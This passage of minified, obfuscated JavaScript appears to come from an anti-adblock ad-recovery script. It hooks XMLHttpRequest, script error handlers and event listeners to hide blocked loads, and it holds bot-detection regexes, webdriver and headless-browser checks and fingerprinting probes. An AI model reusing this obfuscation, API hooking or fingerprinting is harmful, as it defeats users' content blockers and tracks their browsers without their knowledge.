W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","w2g","server","ops","serif|sans-serif|cursive|fantasy|monospace","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","Window_requestIdleCallback","sourceMap","whatcardev.haymarket.com","<url>+","as_logs","pubstack","spawn","unset","prependData","r script executed more than once","mediaType","jizsl_","/analytics?host=","Reflect","event_id","<supports-decl>|<supports-selector-fn>","samsungbrowser","api.reurl.co.kr","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","documentElementKeys","readSequence","Match","sign( <calc-sum> )","':' [before|after|first-line|first-letter]","fminer","normal|sub|super","normal|[<string> <number>]#","EOF-token","scrollWidth","<complex-real-selector-list>","script_version",'" is a required argument.',"isAbsolute","   ","first","auto|none|text|all","domAutomation","response","even","abTest","<media-query>#","plugins","[recoverTcfCMP] ","none|[weight||style||small-caps||position]","relevantmagazine.com","denied","code","interval","GET","-1000px","dpi","auto|<anchor-name>","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","applyRatio","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","xyz|xyz-d50|xyz-d65","WebKitMediaKeys","auto|none|preserve-parent-color","Math","Bad syntax reference: ","dable","normal|auto|<position>","slice","Mesa OffScreen","rex",", height: ","body","Percentage","isRemoved","enjgioijew","parseContext","none|path( <string> )","<frequency>|<percentage>","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","SyntaxReferenceError","<symbol>+","config","/cgi-bin/PelicanC.dll","parseFloat","failed","auto|from-font|[under||[left|right]]","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","errArgs","adUnits","classList","lvb","eat","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","translateZ( <length> )","Keyword","boundingClientRect","insert","content-box|border-box|fill-box|stroke-box|view-box","document.documentElement.clientWidth, clientHeight","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","previousElementSibling","declarators","Terminate - memory limit threshold","scroll-position|contents|<custom-ident>","hypot( <calc-sum># )","stylesheet","instance","usedJSHeapSize","reserved2","snigel","https://ad-delivery.net/px.gif?ch=2","af8d5326","requestBids","align-items","auto|wrap|nowrap","poster","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","headless_chrome","smsonline.cloud","AtrulePrelude","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","initLogUploadHandler","gpt","cdn-exchange.toastoven.net","['~'|'|'|'^'|'$'|'*']? '='","stopImmediatePropagation","__webdriverFunc","test/view/passed",":after","sourceRoot","<'max-inline-size'>","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","<simple-selector>#","MediaSettingsRange","scale( [<number>|<percentage>]#{1,2} )","dotted|solid|space|<string>","LayerList","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","condition","workers.dev","list","iframe negotiate: configure message timeout: ","Comma"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","matchProperty","langenscheidt.com","element display none important","555459SAVGVN","z-index","ar-yahoo-v1","bmxvYw==","parseFromString","<wq-name>|<ns-prefix>? '*'","adshieldAvgRTT","ab43d8d5","element-not-selector","region","core-ads","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","data-","data-empty-class","step-start|step-end|steps( <integer> [, <step-position>]? )","eventStatus","exports","div","<length>|<percentage>","attributionsrc","alpha|luminance|match-source","original","3rd-party fetch unexpected response","auto|<'border-style'>","<transform-function>+","stack","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","brightness( <number-percentage> )","<namespace-prefix>? [<string>|<url>]","ORDERED_NODE_ITERATOR_TYPE","&id=","reportToSentry","parseWithFallback","Scope","Negotiate async ads failed: ","border-box|padding-box|content-box","slice|clone","atrulePrelude","nightmare","normal|[fill||stroke||markers]","copyScriptElement","loaded","getAtrule","N3k6eDIxOF1VI05DfW5XYU1Te0w=","iterateNext","CanvasCaptureMediaStream","DOMTokenList","FeatureRange","memoryLimitThreshold","AttributeSelector","title (english only)","ping","Failed to load website due to adblock: ","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","mozInnerScreenX",";<\/script></head></html>","Unknown feature ","textAd","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","params","_sources","only","none|<integer>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","_Selenium_IDE_Recorder","__webdriver_unwrapped","abs","[<counter-name> <integer>?]+|none","adshieldMaxRTT","<'margin-block-start'>","nullable","<position>","/negotiate/v4/video?width=","substring","visible|hidden|collapse","apply","[<container-name>]? <container-condition>","env( <custom-ident> , <declaration-value>? )","cmVzZXJ2ZWQySW5wdXQ=","walk","Frame not visible","isInRootIframe","body > div > span > div","initial|inherit|unset|revert|revert-layer","cqb","hoyme.jp","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","<number>|<dimension>|<ident>|<ratio>","opacity","v20250731","log","CSSStyleSheet","Failed to detect bot","deg","right","[( <scope-start> )]? [to ( <scope-end> )]?","defineProperties","childNodes","add|subtract|intersect|exclude","Failed to decode protect-id: id is empty","heartbeat","toUpperCase","https://example.com/","HTMLElement","Google","knowt.com","<'margin-inline-end'>","<number-percentage>{1,4}&&fill?","appendScriptElementAsync","ivt","__tcfapi not found within timeout","constructor","matchAll","center|start|end|self-start|self-end|flex-start|flex-end","colon-token","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","bhg.com","/cmp.js","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","top|bottom|block-start|block-end|inline-start|inline-end","document.classList.contains","( [<mf-plain>|<mf-boolean>|<mf-range>] )","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","<'min-width'>","parse","<noscript>","SupportsDeclaration","getLocationFromList","DeclarationList","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","blocking_ads","counter( <counter-name> , <counter-style>? )","margin: 0; padding: 0;","createAuctionNonce","MSG_ACK_INVISIBLE","navigator.connection is undefined","auto|none|scrollbar|-ms-autohiding-scrollbar","sendBeacon","this.href='https://paid.outbrain.com/network/redir","<font-weight-absolute>|bolder|lighter","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","innerWidth","__tcfapi","none|discard-before||discard-after||discard-inner","setPrototypeOf","auto|optimizeSpeed|crispEdges|geometricPrecision","width-less-than","/cou/api_reco.php","auto|balance|stable|pretty","Inventory.insert","larger|smaller","substr","Document_querySelector","setPAAPIConfigForGPT","getEvents","auto|<custom-ident>","gecko/","0|1","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","<number-percentage>{1,4} fill?","auto|stable&&both-edges?","&error=","view( [<axis>||<'view-timeline-inset'>]? )","gdprApplies","class extends self.XMLHttpRequest","top","drop-shadow( <length>{2,3} <color>? )","Identifier is expected but function found","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","CDC-token","HTMLLinkElement","invalid protect-id key: ","[diagonal-fractions|stacked-fractions]","[AdBlockDetector] page unloaded while checking acceptable ads target ","import","[contextual|no-contextual]","numeric-only|allow-keywords","__webdriver_script_func","adshield_apply","[auto|block|swap|fallback|optional]","at-keyword-token","WebGLRenderingContext is null","none|mandatory|proximity","document.getElementById","<attachment>#","country","<'flex-basis'>","<'margin-block-end'>","<family-name>#","layer(","var( <custom-property-name> , <declaration-value>? )","_file","Unknown node type: ","onerror","\x3c!--","light-dark( <color> , <color> )","!boolean-group","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","nthChildOf","Window_setTimeout","compareByGeneratedPositionsDeflated","ms, passcode: ","bottom","getAttributeKeys","data-bypass-check-","url-token","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","search","<'margin-left'>{1,2}","auto|<length>|<percentage>","<'flex-shrink'>","<length>|auto","//# sourceURL=rtb_adm.js","pub_300x250m","center|start|end|flex-start|flex-end","adshield","economy|exact","close","fill","keepOriginalAcceptableAds","none|auto|<percentage>","parseSourceMapInput","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","Brian Paul","<paint>","SYN","#adshield","removed","adblock_circumvent_score","recover_cmp_active","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","<'border-top-width'>","none|<offset-path>||<coord-box>","phantomas","yahoo-mail-v1","letemsvetemapplem.eu","none|[<number>|<percentage>]{1,3}","\n  --------","aW5wdXQ=","isEmpty","parseValue","followColorScheme","/negotiate/v4/css?passcode=","text_ads","drag|no-drag","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","lazyload","head","grippers|none","__fxdriver_unwrapped","filterExpression","auto? [none|<length>]","AV1 codec is not supported. Video negotiation will be suppressed.","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","contrast( [<number-percentage>] )","auto|sRGB|linearRGB","<number>","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","<script>","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","<calc-value> ['*' <calc-value>|'/' <number>]*","OWptYW53eXF4MHM1NHp1dG82aA==","Element_classList","scaleZ( [<number>|<percentage>] )","[<predefined-rgb-params>|<xyz-params>]"," is not a constructor or null","toLowerCase","1200XKaHJw","[historical-ligatures|no-historical-ligatures]","getRandomValues","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","inherit","content_ad","tcString","Inventory(","wdioElectron","geniee-prebid","Script","/pagead/drt/ui","productSub","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","[restore-rejections] restoreDeferredRejections__nonadblock","Mismatch","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","<position>#","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","recoverCMP","<'margin-right'>","><head><script>","emit","<string>","compareByGeneratedPositionsDeflatedNoLine","v7.5.135","longestMatch","googletag cmd unshift failed : ","repeat|stretch|round","initLogMessageHandler","\n--","&padding=","writable","regexp-test","script","banner_ad",'" is not in the set.',"assign","ADNXSMediation","ms. Setting timeout to ","text/javascript","<box>|border|text","reason","c3ZtbQ==","<'border-top-width'>||<'border-top-style'>||<color>","none|auto|[<string> <string>]+","window.as_location","window.parent._df.t","signalStatus","<string>|<custom-ident>+","SECSSOBrowserChrome","_self","<'right'>","tokenCount","sequentum","return","all","HTMLTemplateElement","data-cmp-ab","path( [<fill-rule> ,]? <string> )","expression","auto|<integer>{1,3}","contentAreaSelectors","[clip|ellipsis|<string>]{1,2}","Node","crios","[full-width|proportional-width]","normal|italic|oblique <angle>?","form","singleNodeValue","window.top.document.domain;",'Identifier "',"addAtrule_","string-try-catch","browserKind","<'max-width'>","<percentage>?&&<image>","createSingleNodeList","<grid-line> [/ <grid-line>]?","isGecko","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","HTMLVideoElement","scroll( [<axis>||<scroller>]? )","Unexpected input","as_inventories","alt","cultureg","iframe","setSource","<unknown>","rawMessage","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","DOMParser","[auto|<length-percentage>]{1,4}","initMain","setTargetingForGPTAsync","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","semicolon-token","<type-selector>|<subclass-selector>","Boolean","crossorigin","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","pub_300x250","plainchicken.com","intervalId","Unknown node type:",": [left|right|first|blank]","Event","type","tokenEnd","getGPPData","cursor","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","isVisibleNode","_sourceRoot","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","String or url() is expected","<complex-real-selector>#","/npm-monitoring",". Phase: ","[<box>|border|padding|content|text]#","content-box|border-box",", scrollX: ","<'flex-direction'>||<'flex-wrap'>","/inventory?host=","https://c.html-load.com","awesomium","eventName","min","AtruleDescriptor","userLanguage","document - link element","toSetString","gpt_loaded_time","hasAttribute","getEntriesByType","__uspapi","getVersion","layer","<number>|left|center|right|leftwards|rightwards","hashchange","relative","scribd.com","SyntaxMatchError","getOwnPropertyDescriptor","removeEventListener","onmousedown","inventories_key","circle|ellipse","__p_","clip-path","/negotiate/v2/image?width=","adshield-loaded","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","isCmpBlockedFinally","searchParams","Hash","mousemove","http://","auto-add|add( <integer> )|<integer>","reject","sendXHR","unshift","<'margin-block'>","shouldPageviewOnUrlChange","nextCharCode","collect","<ray()>|<url>|<basic-shape>","none|[fill|fill-opacity|stroke|stroke-opacity]#","iframe negotiate msg: ","dataset","miter|round|bevel","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","<calc-product> [['+'|'-'] <calc-product>]*","iterations","getOutOfPage","width not removed","inventory_name",".pages.dev","Window_fetch","src","false","ellipse( [<shape-radius>{2}]? [at <position>]? )","http:","https://t.html-load.com","link","getDetections",".start","-webkit-calc(","<compound-selector> [<combinator>? <compound-selector>]*","Performance.network","HTMLFormElement","none|[x|y|block|inline|both] [mandatory|proximity]?","getComponents","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","( <media-condition> )|<media-feature>|<general-enclosed>","script:","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","elementFromPoint","@@toPrimitive must return a primitive value.","getLastListNode","fmget_targets","appendChild","https://c.amazon-adsystem.com/aax2/apstag.js","ZWhvcg==","forceBraces","Position rule '","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","w = window.parent;","lvi","FIRST_ORDERED_NODE_TYPE","tokens","none|<transform-list>","getSizes","none|element|auto","] by [","https://fb.html-load.com","Worker","error on contentWindow","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","state",'<meta name="color-scheme" content="',"Terminate - non-adblock","none|strict|content|[[size||inline-size]||layout||style||paint]","` should contain a prelude","<length>{1,4}","<html><head><script>","728","<'top'>{1,2}","//# sourceURL=mediation.js","Destroying blocked slots : ","replaceChild","startsWith","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","__isPrebidOnly event listener removed","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","[<filter-function>|<url>]+","object-keys","isChannelConnected","sepia( <number-percentage> )","json.parse","none|<url>","URL","documentFocus","sqrt( <calc-sum> )","substringToPos","<'margin'>","normal|always","after","auto|normal|none","Wrong node type `","toLog","WebGLRenderingContext.getParameter is not a function","channel","contents|none","decodeId","parseRulePrelude","mustExcludeStrings","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","webkitResolveLocalFileSystemURL","<'bottom'>","btoa","index","prod","auto|bullets|numbers|words|spell-out|<counter-style-name>","Element","_mappings","window.top.confiant.services().onASTAdLoad","idFilter","TypeSelector","<color>","pageview_id","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","forEach","auto|from-font|<length>|<percentage>","log_version","visualViewport","removeAttribute","property","cqmin","<-ms-filter-function>+","svi","unprotect","baseline|sub|super|<svg-length>","N is expected","getConsentMetadata","Field `","[<angle>|<side-or-corner>]? , <color-stop-list>","visible|hidden|clip|scroll|auto","toString","SharedStorageWorklet","navigator.plugins is undefined","isSafari","firefox_etp_enabled","selectors","isElementVisibilityHidden","auto|<color>{2}","duration","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","clear","__lastWatirConfirm","descriptors","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","SelectorList","isEncodedUrl","http://api.dable.io/widgets/","ltr","consumeUntilLeftCurlyBracket","infinite|<number>","pointer-events","generatedColumn","gpt-adingo","joinAdInterestGroup","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","https://static.dable.io/dist/plugin.min.js","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","url","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","end","command","rhino","img_","Expect a keyword","rcap","bnh6bg==","localStorage","BotdError","em1wYw==","setImmediate","ssmas","calc(","Multiplier","nightmarejs","getServices","visible","ChromeDriverw","width-equal-or-less-than","%%%INV_CODE%%%","compact","iframe negotiate: onLoad, elapsed: ","webgl","<'rest-before'> <'rest-after'>?","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","<page-selector-list>","INTERSTITIAL","svh","none|text|all|-moz-none","IFrame","matchAtrulePrelude","fuse","Expected ","Combinator is expected","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","event_sample_ratio","getAttributeNames","Identifier","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","` has no known 